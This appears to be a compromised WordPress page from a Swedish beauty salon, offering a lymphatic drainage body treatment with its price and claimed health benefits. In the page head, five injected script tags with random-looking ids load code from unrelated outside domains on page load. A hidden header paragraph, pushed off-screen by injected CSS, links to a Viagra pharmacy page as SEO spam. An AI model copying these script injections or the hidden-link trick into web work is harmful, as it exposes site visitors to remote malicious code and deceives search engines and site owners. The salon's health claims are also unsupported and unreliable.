

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/
body_size: 11802
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Gaia Lymfdränagebehandling | Organic Beauty / Magnhild Åsmundhavn</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://organic-beauty.se/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Webbflöde" href="https://organic-beauty.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde" href="https://organic-beauty.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde för Gaia Lymfdränagebehandling" href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/organic-beauty.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://organic-beauty.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://organic-beauty.se/wp-json/" /><link rel="alternate" type="application/json" href="https://organic-beauty.se/wp-json/wp/v2/pages/393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organic-beauty.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/" />
<link rel='shortlink' href='https://organic-beauty.se/?p=393' />
<link rel="alternate" type="application/json+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2Fbehandlingar%2Fkroppsbehandlingar%2Flymfdranage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2Fbehandlingar%2Fkroppsbehandlingar%2Flymfdranage%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #81d742;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #81d742; }
</style>
	</head>

<body class="page-template-default page page-id-393 page-child parent-pageid-617 custom-background wp-embed-responsive group-blog masthead-fixed full-width footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://organic-beauty.se/" rel="home">Organic Beauty / Magnhild Åsmundhavn</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Sök</a>
				<p id="cenatzcw">Patienter måste överväga<a href="https://hansapotek.se/viagra-pris-online" style="color: #333333; text-decoration: none;">viagra långsiktigt</a> användningseffekter. Konsultation med sjukvårdspersonal säkerställer korrekt hantering av sildenafils effekter.</p>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primär meny</button>
				<a class="screen-reader-text skip-link" href="#content">Gå till innehåll</a>
				<div class="menu-ansiktsbehandlingar-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
</ul></div>			</nav>
		</div>

<script>
document.getElementsByTagName("head")[0].insertAdjacentHTML("beforeend", `<st`+`yle>
#cenatzcw{
overflow:hidden;
margin:0px 20px
}
#cenatzcw{
right:-4101px;
top:-5751px;
position:fixed;
overflow:hidden;
display:block
}
</sty`+`le>`
);
</script>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://organic-beauty.se/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-393" class="post-393 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="entry-title">Gaia Lymfdränagebehandling</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<h1 style="display: inline;">Lymfdränagebehandling</h1>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-396 alignright" alt="lymf1" src="http://asm-uploads.utvecklingssite.se/2013/09/lymf1.jpg" width="300" height="179" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/2013/09/lymf1.jpg 300w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/2013/09/lymf1-120x71.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2><strong>Gaia Lymfdränagebehandling &#8211; Hela kroppen 60 min 495:-</strong></h2>
<h4>Lymfdränagetekniken har varit känd i många år sedan den utarbetades av Alexis Carrel i början av 1900-talet. Tekniken har vidareutvecklats bl a av den danske biologen Emil Vodder på 1930-talet.</h4>
<p>Lymfan är en trögflytande vätskemängd som tillför cellerna näring och avlägsnar slaggämnen. Vår teknik är baserad på Vodders lära och är utvecklad av Philippe Franck, i grunden sjukgymnast och ordförande i Franska lymfödemföreningen.</p>
<p>Lymfsystemets huvuduppgifter är att:</p>
<ol>
<li>hjälpa till att avlägsna döda celler</li>
<li>avlägsna överflödig äggvita (proteinämne) i cellmembranen, eftersom denna binder vätska (ödem)</li>
<li>transportera överskott av vatten och upplösta ämnen från vävnadsvätskan till blodet</li>
<li>transportera fett från tarmen till blodet</li>
<li>starta immunreaktioner</li>
<li>bekämpa infektioner</li>
<li>avlägsna främmande celler (t ex tumörceller)</li>
</ol>
<p>På grund av bl a dålig kost, stillasittande arbete får vi stagnationer i lymfsystemet vilket påverkar vår hälsa, vi orkar mindre och känner oss allmänt trötta. En ”rening” av lymfsystemet gör att vi alla oavsett kroppsstorlek mår betydlig bättre.</p>
<h2>När kan Gaia lymfdräneringsprogram användas?</h2>
<ul>
<li>för reduktion av vikt och omfång (ödem)</li>
<li>vid håravfall och hudåkommor så som ärr och acne</li>
<li>ödem i armar och ben</li>
<li>ödem efter operation</li>
<li>dålig cirkulation efter postrauma (yttre) skador</li>
</ul>
	</div><!-- .entry-content -->
</article><!-- #post-393 -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
